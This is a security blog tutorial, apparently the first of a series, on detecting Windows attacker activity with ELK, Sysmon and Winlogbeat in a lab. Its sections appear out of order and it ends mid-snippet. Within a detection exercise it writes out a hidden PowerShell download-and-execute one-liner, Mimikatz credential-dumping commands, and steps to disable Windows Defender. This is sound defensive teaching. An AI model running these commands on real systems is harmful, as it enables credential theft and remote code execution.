
Next, go to the log collector and check the Forwarded Events log file within the event viewer and see the Mimikatz event with the GrantedAccess value of 0x1010.
Now that we have generated an event, we can now open Kibana and search for these events.
6. Defining Search Indexes – ELK



Now that we have events going to the Forwarded Events log, if Winlogbeat was correctly setup then there should be events being sent to our ELK instance. However, to search these log events we need to specify the log files we want to index. Navigate to the IP address of your ELK instance and login with the credentials used during the setup process. Once logged in, click on Management in the left menu, and then select Index Patterns.


In the Index pattern text box, type in winlogbeat*. As you begin to type, Kibana will begin a search of all available indexes and will present a successful message if it sees the Winlogbeat indexes. If successful, click the Next step button.


In the drop down box under Time Filter field name select @timestamp and click the Create index pattern button.

The next page that will display will be the index pattern page showing all the fields that Kibana has currently indexed. To see the Windows events, click on Discover in the left menu.

In the search bar within the Kibana dashboard, enter the following search string:
event_id:10 AND event_data.GrantedAccess: 0x1010
Though we only have the one index, and very few events, you will see that the ELK instance has correctly indexed the log files and made the fields that we care about easily searchable! If you are not seeing any events, you might need to change the time frame for searching events by clicking on the date/time in the top right.
In the next blog post, we will get into dashboard creation within Kibana and how to make effective visualizations for greater situational awareness. We will also cover how to create additional event subscriptions for gathering more events.
References
Jessica Payne @jepayneMSFT
Event Forwarding and Log Analysis
https://mva.microsoft.com/en-US/training-courses/event-forwarding-and-log-analysis-16506
Swift on Security @SwiftOnSecurity
https://github.com/SwiftOnSecurity/Sysmon-config.git
Benjamin DELPY @gentilkiwi
https://github.com/gentilkiwi/mimikatz
Overview
While assisting customers in collaborative red and blue team assessments, we are often asked “How do I see the specific events or logs a hacking tool leaves behind?” or “My SIEM doesn’t collect endpoint logs, how can I effectively monitor Windows event logs?”, both of which are great questions. This blog post aims to provide a simple way to help organizations get started viewing and alerting on Windows events using ELK, Windows Event Forwarding, and Sysmon. There will be more to come! This is part 1 in a multi-part blog series on helping organizations implement robust, effective Windows monitoring. So let’s start with the basics. Much of this research began August 2017 when I observed that many in the security community were working down the same path. Much of the material throughout this articles comes on top of the work of others, who are referenced in the Credit section at the bottom of this article.
Environment
In my lab environment, I am running Hyper-V with a Windows 10 and Ubuntu Server 16.04.3. I have tested the same setup with VMware Workstation and things worked just fine. The requirements are as follows:
Ubuntu Server Requirements
Disk Size: 10gb+
Memory: 4gb
Helpful Links:
- Ubuntu Server – https://www.ubuntu.com/download/server
- Windows VMs – https://developer.microsoft.com/en-us/windows/downloads/virtual-machines
1. ELK Setup

Prior to installing, I would suggest talking a snapshot of your freshly installed Ubuntu server. In case something goes wrong you can easily revert back to a known good point. Setting up ELK can be a difficult process. To make the process a bit easier, I modified Roberto Rodriguez’s (@Cyb3rWard0g) install script for our specific purposes (single Bash file, no external references, etc.). The script will install all the dependencies for ELK and generate an SSL certificate. A link to the script can be found below.
ELK Setup – https://gist.github.com/silentbreaksec/00ef80b38a54c01846a501f9732e81f7
Simply run the script on your Ubuntu server with SUDO privileges, and enter credentials to access the ELK web console. Depending on your internet connection, the script may take up to 15 minutes to complete.
Navigate to the IP Address of your Ubuntu Server in a web browser and login with the credentials you entered during the ELK install. Kibana might display that we have yet to set up an Index. We will be completing this step after we setup Winlogbeat.

Note: By default Kibanna does not allow you to setup a username and password without first obtaining a license (recommended). For testing purposes, we secured access to Kibana by installing Nginx as a reverse proxy and required a username and password to forward onto Kibana.
2. Sysmon Setup
Links:
- Sysmon Download – https://docs.microsoft.com/en-us/sysinternals/downloads/Sysmon
- Sysmon config – https://github.com/SwiftOnSecurity/Sysmon-config
Since we are working with a single Windows host for testing, we can download a version of Sysmon from Microsoft and move the extracted zip folder to the Desktop for ease of use. Grab a sample Sysmon config from Swift on Security’s GitHub page (@SwiftOnSecurity) and place the config file within Sysmon folder on the desktop. Edit the Sysmon config to include watching for events generated by LSASS.exe. This configuration will generate a lot of events initially, but we will be sorting through these later. If you are using VMware, I would also suggest excluding events for vmware-authd.exe as it generates a large amount of noise.
Before
<!--Sysmon EVENT ID 10 : INTER-PROCESS ACCESS [ProcessAccess]-->
   <!--EVENT 10: "Process accessed"-->
   <!--COMMENT: Can cause high system load, disabled by default.-->
   <!--COMMENT: Monitor for processes accessing other process' memory.-->
   <!--DATA: UtcTime, SourceProcessGuid, SourceProcessId, SourceThreadId, SourceImage, TargetProcessGuid, TargetProcessId, TargetImage, GrantedAccess, CallTrace-->
   <ProcessAccess onmatch="include">
   </ProcessAccess>
After
<!--Sysmon EVENT ID 10 : INTER-PROCESS ACCESS [ProcessAccess]-->
   <!--EVENT 10: "Process accessed"-->
   <!--COMMENT: Can cause high system load, disabled by default.-->
   <!--COMMENT: Monitor for processes accessing other process' memory.-->

   <!--DATA: UtcTime, SourceProcessGuid, SourceProcessId, SourceThreadId, SourceImage, TargetProcessGuid, TargetProcessId, TargetImage, GrantedAccess, CallTrace-->
   <ProcessAccess onmatch="include">
      <TargetImage condition="is">C:\Windows\system32\lsass.exe</TargetImage>
   </ProcessAccess>
   <!-- Processes that you wish to exclude -->
   <ProcessAccess onmatch="exclude">
      <SourceImage condition="is">C:\Program Files (x86)\VMware\VMware Workstation\vmware-authd.exe</SourceImage>
   </ProcessAccess>

After you have edited the Sysmon config file, run the following command from an administrative command prompt to install Sysmon. The command will install our customized configuration, accept the end user license agreement, specify the hash algorithms to be used for image identification, log network connections, and log loading of modules. More command line switches can be found at https://docs.microsoft.com/en-us/sysinternals/downloads/Sysmon.
Sysmon Install
Sysmon.exe -i Sysmonconfig-export.xml -accepteula -h md5,sha256 -n -l
Lastly, we need to set the Sysmon service to autostart.
Sysmon Service Autostart
sc config Sysmon start= auto
3. Winlogbeat Setup
Links:
- Winlogbeat – https://www.elastic.co/downloads/beats/winlogbeat
Winlogbeat is the mechanism that will ship off the log events from the Windows 10 host to the ELK instance. Download a copy of Winlogbeat, and place the unzipped folder on the Desktop. Now edit the winlogbeat.yml within the Winlogbeat folder to include capturing Sysmon events, disabling Elasticsearch locally, and forwarding Logstash output to the Ubuntu Sever. The following snippets will show you what to edit.
Winlogbeat specific options – Before
winlogbeat.event_logs:
  - name: Application
    ignore_older: 72h
  - name: Security
  - name: System
Winlogbeat specific options – After
winlogbeat.event_logs:
  - name: Application
    ignore_older: 72h
  - name: Security
  - name: System
  - name: Microsoft-Windows-Sysmon/Operational <strong><--- Add this </strong>
Elasticsearch output – Before
output.elasticsearch:
  # Array of hosts to connect to.
  hosts: ["localhost:9200"]

  # Optional protocol and basic auth credentials.
  #protocol: "https"
  #username: "elastic"
  #password: "changeme"
Elasticsearch output – After
#output.elasticsearch: <strong><--- Comment this out </strong>
  # Array of hosts to connect to.
  # hosts: ["localhost:9200"] <strong><--- Comment this out</strong>

  # Optional protocol and basic auth credentials.
  #protocol: "https"
  #username: "elastic"
  #password: "changeme"
Logstash output – Before
#output.logstash:
  # The Logstash hosts
  #hosts: ["localhost:5044"]

  # Optional SSL. By default is off.
  # List of root certificates for HTTPS server verifications
  #ssl.certificate_authorities: ["/etc/pki/root/ca.pem"]

  # Certificate for SSL client authentication
  #ssl.certificate: "/etc/pki/client/cert.pem"

  # Client Certificate Key
  #ssl.key: "/etc/pki/client/cert.key"
Logstash output – After
output.logstash: <strong><--- Uncomment this</strong>
  # The Logstash hosts
  hosts: ["UbunterServerIPAddressHere:5044"]<strong> <--- Uncomment this and add IP Address for your Ubuntu Server</strong>

  # Optional SSL. By default is off.
  # List of root certificates for HTTPS server verifications
  ssl.certificate_authorities: ["C:/Users/username/Desktop/winlogbeat/ELK-Stack.crt"] <strong><--- Uncomment this and add path to the ELK cert</strong>

  # Certificate for SSL client authentication
  #ssl.certificate: "/etc/pki/client/cert.pem"

  # Client Certificate Key
  #ssl.key: "/etc/pki/client/cert.key"
We now need to get a copy of the SSL certificate created during the ELK installation using PSCP.exe. The following command can be used, but you will replace the relevant areas with the correct usernames and IP address.
Links:
PSCP.EXE username@IPAddress:/etc/pki/tls/certs/ELK-Stack.crt C:\Users\Username\Desktop\winlogbeat\ELK-Stack.crt
Now we can install Winlogbeat.
Install Winlogbeat
From an administrator PowerShell prompt, navigate to you Winlogbeat folder on your desktop and issue the following commands:
powershell -Exec bypass -File .\install-service-winlogbeat.ps1
Set-Service -Name "winlogbeat" -StartupType automatic
Start-Service -Name "winlogbeat"
Now that the service is running, events should now be shipping off to the Ubuntu Server!
We now need to login to the ELK instance and define the correct index. Navigate to your Kibana dashboard and click on Management in the left menu, and then select Index Patterns
In the Index pattern text box, type in winlogbeat*. As you begin to type, Kibana will begin a search of all available indexes and will present a successful message if it sees the Winlogbeat indexes. If successful, click the Next step button.
In the drop down box under Time Filter field name select @timestamp and click the Create index pattern button.
The next page that will display will be the index pattern page showing all the fields that Kibana has currently indexed. To see the Windows events, click on Discover in the left menu.
4. Generating\Finding Events
Disable Windows Defender
Open the MMC console with Administrator access and add the Local Group Policy Object snap-in console. Note, if your Windows host is connected to a domain any changes you make here are likely to be overridden by your domain’s group policy. We will navigate to Computer Configuration > Administrative Templates > Windows Components > Windows Defender Antivirus. Change the policy for “Turn off Windows Defender Antivirus” to “Enabled” and apply the changes. After you have it disabled, check the running services and ensure that none of the Windows Defender services are running.
Some may be asking, “If the anti-virus catches the tools, then why disable it?” When a threat actor is on your machine, it is more than likely that their RAT (remote access tool) is residing in-memory. The goal here is to attempt to detect the events their activities create.
Attack #1 – Trusted binaries connecting to the internet
A common tactic for attackers is to download and execute malicious code using PowerShell. If you followed the steps earlier in the article in configuring Sysmon, network connections are being logged. To generate a similar looking event to what an attacker would execute, we can execute the PowerShell one-liner below.
powershell -exec bypass -nop -w hidden "IEX ((new-object net.webclient).downloadstring('https://www.google.com'))"

After executing the command, enter the following into the Kibana search. The search will look for all events with an event id of 3 (Network Connection) with the source binary being powershell.exe.
event_id:3 AND event_data.Image:powershell.exe

Now if we drill down into the event we can see exactly what host initiated the connection, and where it was going to.
Expanding the event data, we can see the Image that made the call, SourceIp, SourceHostname, and the DestinationIP
Attack #2 – Credential Dumping
Link
All attackers will attempt to retrieve credentials from memory if they are able to elevate privileges on a Windows host. Utilizing Mimikatz, we will execute the following commands from an elevated prompt to retrieve credentials from memory.
privilege::debug
token::elevate
sekurlsa::logonpasswords
So what events can we expect from executing Mimikatz? If we examine the Mimikatz source for the function kuhl_m_sekurlsa_acquireLSA() we can examine the source to determine how we are opening LSASS with what permissions.
<SNIPPET>

	NTSTATUS status = STATUS_SUCCESS;
	KULL_M_MEMORY_TYPE Type;
	HANDLE hData = NULL;
	DWORD pid;
	PMINIDUMP_SYSTEM_INFO pInfos;
